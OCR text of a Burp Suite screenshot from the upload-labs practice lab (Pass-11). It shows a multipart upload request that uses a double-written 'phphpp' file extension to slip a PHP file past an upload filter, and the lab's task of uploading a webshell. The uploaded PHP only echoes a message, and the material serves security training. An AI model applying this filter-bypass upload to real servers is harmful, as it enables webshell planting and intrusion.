 Request
Pretty Raw Hex \n
1 POST /Pass-11/index.php HTTP/1.1
2 Host : jay1an.uploadlabs
3 Content-Length : 344
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin : http://jay1an.uploadlabs
7 Content-Type : multipart/form-data;
boundary=----WebKitFormBoundary794fu8aDcJJzDAJJ
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.134
Safari/537.36
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
10 Referer : http://jay1an.uploadlabs/Pass-11/index.php
11 Accept-Encoding : gzip, deflate
12 Accept-Language : zh-CN,zh;q=0.9
13 Connection : close
14
15 ------WebKitFormBoundary794fu8aDcJJzDAJJ
16 Content-Disposition : form-data ; name="upload_file "; filename ="
pass11.phphpp "
17 Content-Type : application/octet-stream
18
19 <?php
20 echo("hi I am jay1an");
21 ?>
22
23 ------WebKitFormBoundary794fu8aDcJJzDAJJ
24 Content-Disposition : form-data ; name="submit "
25
26 □□□
27 ------WebKitFormBoundary794fu8aDcJJzDAJJ--
28
双写绕过
Search...
0 matches
Response
Pretty Raw Hex Render \n
UpLoad-labs
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
Pass-21
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 未选择任何文件